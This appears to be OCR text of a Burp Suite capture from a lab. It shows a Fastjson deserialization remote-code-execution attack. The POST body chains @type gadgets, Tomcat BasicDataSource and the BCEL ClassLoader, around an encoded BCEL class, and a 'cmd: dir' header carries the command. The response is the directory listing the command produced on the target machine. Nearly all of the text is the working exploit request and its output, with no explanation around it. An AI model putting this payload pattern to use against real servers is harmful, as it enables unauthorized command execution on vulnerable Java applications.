 Pretty Raw Hex \n ≡
1 POST /json HTTP/1.0
2 Host: 192.168.11.130:9092
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 3647
12 cmd: dir
13
14 {
15 "xx":
16 {
17 "@type":"java.lang.Class",
18 "val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
19 },
20 "x":{
21 "name":{
22 "@type":"java.lang.Class",
23 "val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
24 },
25 {
26 "@type":"com.alibaba.fastjson.JSONObject",
27 "c":{
28 "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
29 "driverClassLoader":{
30 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
31 },
32 "driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m$g$40$Z$d1$wX5$a0$q$7d$d8V$81Zi$c4b$F$b4F$
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Date: Wed, 15 May 2024 10:03:18 GMT
3 Connection: close
4
5 ??? C ???? OS
6 ?????? B2BE-CF4C
7
8 C:\Users\Administrator\Desktop\JAVA ???
9
10 2024/05/15 17:54 <DIR> .
11 2024/05/15 17:54 <DIR> ..
12 2024/05/15 17:53 1,168 BCELEncode.class
13 2024/05/15 17:53 819 BCELEncode.java
14 2024/05/15 11:40 17,850,394
fastjson-local-echo-0.0.1-SNAPSHOT.jar
15 2020/03/20 17:59 221,163,040 jdk-8u241-windows-x64.exe
16 2020/05/16 02:24 221,816,968 jdk-8u251-windows-x64.exe
17 2024/05/13 11:32 188,223,514
JNDI-Injection-Exploit-Plus-2.4-SNAPSHOT-all.jar
18 2024/05/15 17:44 2,373 SpringEcho.class
19 7 ??? 649,058,276 ??
20 2 ??? 25,929,154,560 ????
21
22